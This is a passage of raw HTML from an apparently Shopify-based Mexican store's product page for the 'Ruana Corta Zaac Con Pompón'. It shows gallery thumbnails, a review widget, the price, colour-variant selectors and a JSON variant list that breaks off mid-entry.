                <img src="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=416 416w" width="416" height="538" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20879164866618"
              data-media-position="31"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-31
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=416 416w" width="416" height="486" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20943700787258"
              data-media-position="32"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 32 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-32
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=416 416w" width="416" height="690" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20943700230202"
              data-media-position="33"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 33 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-33
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=416 416w" width="416" height="693" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20943700721722"
              data-media-position="34"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 34 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-34
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=416 416w" width="416" height="546" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20943700754490"
              data-media-position="35"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 35 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-35
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=416 416w" width="416" height="593" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-21228657213498"
              data-media-position="36"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 36 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-36
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=416 416w" width="416" height="678" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-21228657377338"
              data-media-position="37"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 37 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-37
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=416 416w" width="416" height="600" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-22102524330042"
              data-media-position="38"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 38 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-38
"
              >
                <img src="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=54 54w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=74 74w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=104 104w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=162 162w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=208 208w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=324 324w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=416 416w" width="416" height="543" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-38
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--15515599831098__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15515599831098__main"
        data-section="template--15515599831098__main"
        data-url="/products/copia-de-zaac-corto-matizado-1"
        class="product__info-container"
      ><div id="shopify-block-AVndDSTdmVlphSzNIW__loox_reviews_loox_rating_QqhxBJ" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="15" 
      
      
      
      

       data-pattern="([rating]) +[count] Reseñas"
      

      data-loox-block-id="AVndDSTdmVlphSzNIW__loox_reviews_loox_rating_QqhxBJ"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="5" data-raters="2"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div
                class="product__title"
                style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
                
              >
                <h1 class="h2 product-title--uppercase">
                  Ruana Corta Zaac Con Pompón
                </h1>
                <a href="/products/copia-de-zaac-corto-matizado-1" class="product__title">
                  <h2 class="h1">
                    Ruana Corta Zaac Con Pompón
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--15515599831098__main"
                style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,595.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,595.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15515599831098__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39348501413946">
                  
<input type="hidden" name="product-id" value="4546371682362" /><input type="hidden" name="section-id" value="template--15515599831098__main" /></form></div>

  <variant-selects
    id="variant-selects-template--15515599831098__main"
    class="no-js-hidden"
    data-section="template--15515599831098__main"
    data-url="/products/copia-de-zaac-corto-matizado-1"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--15515599831098__main-option_1_label_container'>
          <label class="form__label" for="Option-template--15515599831098__main-0">
            
              <span id="custom-label-template--15515599831098__main-1">
                
                
                Color
              </span>
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--15515599831098__main-1-0"
        name="Color"
        value="Gris/Naranja/Vino/Azul"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-0" class='color-foreground-accent-2'>
        Gris/Naranja/Vino/Azul<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-1"
        name="Color"
        value="Naranja/Gris"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-1" class='color-foreground-accent-2'>
        Naranja/Gris<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-2"
        name="Color"
        value="Azul/Crudo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-2" class='color-foreground-accent-2'>
        Azul/Crudo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-3"
        name="Color"
        value="Crudo/Rosa/Naranaja/Verde"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-3" class='color-foreground-accent-2'>
        Crudo/Rosa/Naranaja/Verde<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-4"
        name="Color"
        value="Negro/Gris/Crudo/Morado"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-4" class='color-foreground-accent-2'>
        Negro/Gris/Crudo/Morado<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-5"
        name="Color"
        value="Negro/Rosa/Crudo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-5" class='color-foreground-accent-2'>
        Negro/Rosa/Crudo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-6"
        name="Color"
        value="Marino/Crudo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-6" class='color-foreground-accent-2'>
        Marino/Crudo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-7"
        name="Color"
        value="Multicolor"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-7" class='color-foreground-accent-2'>
        Multicolor<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-8"
        name="Color"
        value="Crudo/Amarillo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-8" class='color-foreground-accent-2'>
        Crudo/Amarillo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-9"
        name="Color"
        value="Crudo/Rosa Claro"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-9" class='color-foreground-accent-2'>
        Crudo/Rosa Claro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-10"
        name="Color"
        value="Gris/Cielo/Crudo"
        form="product-form-template--15515599831098__main"
        
          checked
        
        class=""
      >
      <label for="template--15515599831098__main-1-10" class='color-foreground-accent-2'>
        Gris/Cielo/Crudo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-11"
        name="Color"
        value="Negro/Naranja/Azul"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-11" class='color-foreground-accent-2'>
        Negro/Naranja/Azul<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-12"
        name="Color"
        value="Crudo/Azul"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-12" class='color-foreground-accent-2'>
        Crudo/Azul<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-13"
        name="Color"
        value="Negro/Vino"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-13" class='color-foreground-accent-2'>
        Negro/Vino<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-14"
        name="Color"
        value="Azul Marino/Crudo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-14" class='color-foreground-accent-2'>
        Azul Marino/Crudo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-15"
        name="Color"
        value="Menta/Amarillo/Café"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-15" class='color-foreground-accent-2'>
        Menta/Amarillo/Café<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-16"
        name="Color"
        value="Crudo/Multicolor"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-16" class='color-foreground-accent-2'>
        Crudo/Multicolor<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-17"
        name="Color"
        value="Crudo/Azul/Amarillo"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-17" class='color-foreground-accent-2'>
        Crudo/Azul/Amarillo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-18"
        name="Color"
        value="Crudo/Naranja/Café"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-18" class='color-foreground-accent-2'>
        Crudo/Naranja/Café<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-19"
        name="Color"
        value="Crudo/Morado"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-19" class='color-foreground-accent-2'>
        Crudo/Morado<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-20"
        name="Color"
        value="Azul/Beige/Verde/"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-20" class='color-foreground-accent-2'>
        Azul/Beige/Verde/<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-21"
        name="Color"
        value="Verde/Gris/Beige"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-21" class='color-foreground-accent-2'>
        Verde/Gris/Beige<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--15515599831098__main-1-22"
        name="Color"
        value="Crudo/Beige/Negro"
        form="product-form-template--15515599831098__main"
        
        class=""
      >
      <label for="template--15515599831098__main-1-22" class='color-foreground-accent-2'>
        Crudo/Beige/Negro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31942212976698,"title":"Gris\/Naranja\/Vino\/Azul","option1":"Gris\/Naranja\/Vino\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/39","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365882426,"product_id":4546371682362,"position":2,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":940,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881","variant_ids":[31942212976698]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Gris\/Naranja\/Vino\/Azul","public_title":"Gris\/Naranja\/Vino\/Azul","options":["Gris\/Naranja\/Vino\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383770009658,"position":2,"preview_image":{"aspect_ratio":0.918,"height":1024,"width":940,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213075002,"title":"Naranja\/Gris","option1":"Naranja\/Gris","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365816890,"product_id":4546371682362,"position":4,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":808,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881","variant_ids":[31942213075002]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Naranja\/Gris","public_title":"Naranja\/Gris","options":["Naranja\/Gris"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383769944122,"position":4,"preview_image":{"aspect_ratio":0.789,"height":1024,"width":808,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213107770,"title":"Azul\/Crudo","option1":"Azul\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/15","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365784122,"product_id":4546371682362,"position":6,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1512,"height":2016,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881","variant_ids":[31942213107770]},"available":true,"name":"Ruana Corta Zaac Con Pompón - 